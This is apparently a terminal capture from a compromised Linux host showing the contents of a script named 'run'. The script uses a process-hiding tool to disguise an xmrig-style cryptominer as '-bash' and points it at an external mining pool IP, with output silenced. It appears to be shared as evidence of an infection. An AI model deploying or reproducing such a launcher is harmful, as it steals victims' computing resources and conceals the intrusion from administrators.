 [root@node73 cwd]# cat run
#!/bin/bash
proc=`nproc`
ARCH=`uname -m`
HIDE="-bash"
if [ "$ARCH" == "i686" ];       then
        ./h32 -s $HIDE ./xm32 -o 192.241.166.63:8081 -u ALIEN_z39.100.159.3 -p x &>/dev/null &
elif [ "$ARCH" == "x86_64" ];   then
        ./h64 -s $HIDE ./xm64 -o 192.241.166.63:8081 -u ALIEN_z39.100.159.3 -p x &>/dev/null &
fi
#echo $! > bash.pid
exit 0
[root@node73 cwd]#